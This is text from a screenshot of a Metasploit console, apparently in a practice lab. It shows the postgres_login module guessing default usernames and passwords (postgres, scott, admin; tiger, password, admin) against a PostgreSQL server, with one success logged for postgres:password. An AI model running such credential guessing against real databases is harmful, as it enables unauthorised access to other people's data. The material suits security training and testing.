 Console X nmap X Services X Services X scanner/postgres/postgres_login X
[-] 10.10.125.185:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: postgres:postgres@template1 (Incorrect: Invalid username or password)
[+] 10.10.125.185:5432 - Login Successful: postgres:password@template1
[-] 10.10.125.185:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.125.185:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
msf5 auxiliary(scanner/postgres/postgres_login) >